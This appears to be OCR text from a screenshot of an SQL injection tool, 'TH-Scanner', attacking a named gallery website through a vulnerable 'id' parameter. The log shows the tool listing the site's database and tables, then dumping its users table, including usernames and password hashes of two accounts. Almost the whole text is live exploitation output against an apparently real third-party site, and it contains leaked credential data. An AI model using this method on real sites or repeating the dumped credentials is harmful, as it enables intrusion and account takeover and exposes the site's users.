 TH-Scanner (Exploit SQli vulnerability)
Auto exploit Analyse Get DBs Get tables Get columns Get data Save data
URL: http://nightgallery.ca/artistbook.php?id=5
DB: Error Based
Processing log
ng_events
ng_frontpage
ng_gpress
ng_infopage
ng_logins
ng_newsitem
ng_opencl
ng_papers
ng_pressitems
ng_users
id
username
hashed_password
user_level
Find databases
1: nightgallery20
Find tables of database: nightgallery20
ng_ads, ng_artists, ng_artworks, ng_books, ng_event_artists, ng_event_shots,
ng_events, ng_frontpage, ng_gpress, ng_infopage, ng_logins, ng_newsitem, ng_opencl,
ng_papers, ng_pressitems, ng_users
Find columns of table: nightgallery20.ng_users
id, username, hashed_password, user_level
Get data of table: nightgallery20.ng_users
2/2 rows
id username hashed_password user_level
12 nightgallery $2y$10$NGFiNjIyN2Q5NTFiYzM2OOYYWmT9ERZ5fK5WyzZJNlQOwSL9kIS86 5
9 ng 994157dd726012949c1fcda4b9bff3544619f980 5